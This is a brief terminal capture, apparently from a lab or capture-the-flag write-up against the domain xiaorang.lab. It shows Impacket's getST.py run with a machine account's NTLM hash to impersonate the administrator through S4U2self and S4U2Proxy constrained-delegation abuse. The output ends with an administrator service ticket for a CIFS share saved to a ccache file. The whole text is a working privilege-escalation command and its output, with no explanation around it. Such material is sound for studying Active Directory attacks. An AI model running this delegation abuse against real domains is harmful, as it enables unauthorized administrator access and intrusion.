 DawnT0wn@DawnT0wn examples % python3 getST.py -spn cifs/XR-LCM3AE8B.xiaorang.lab
 -impersonate administrator -hashes :2f0bbb374a2585c361818cd81fcbe7f5  xiaorang.
lab/XR-Desktop\$ -dc-ip 172.22.11.6
Impacket v0.12.0.dev1+20240723.121155.ff1725a - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
DawnT0wn@DawnT0wn examples %